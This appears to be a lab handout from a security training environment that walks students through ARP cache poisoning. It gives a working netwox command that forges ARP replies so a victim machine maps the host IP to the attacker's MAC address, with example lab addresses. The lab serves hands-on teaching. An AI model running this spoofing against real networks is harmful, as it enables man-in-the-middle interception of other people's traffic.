# IMMERSIVE LEARNING ENVIRONMENT

## **LAB: ARP CACHE POISONING**

### **INSTRUCTIONS**

#### **Step 1: Check MAC address and IP address of all the Machines**.

Command: ifconfig



#### **Step 2: Use "arp -n" command to view ARP cache on all the machines.**

if you didn't see the list of devices on the cache try using ping command to ping the device. So that the cache will be updated.

#### **Step 3: Run the command.**

Command: sudo netwox 33 -d <Interface\_name> -a <attacker's MAC address> b <victim's MAC address> -c 2054 -e 2 -f <attacker's MAC address> -g <host IP address> -h <victim MAC address> -I <victim IP address>

COMMAND: sudo netwox 33 -d ens33 -a 00:0c:29:02:a6:87 -b 00:0c:29:5d:3f:f9 -c 2054 -e 2 -f 00:0c:29:02:a6:87 -g 192.168.0.100 -h 00:0c:29:5d:3f:f9 -i 192.168.0.200

**Step 4: Use "arp -n" command to view ARP cache on victim machine and observer the output for host MAC address information.**

## **WHAT TO SUBMIT**

Submit you work with detailed screenshots.

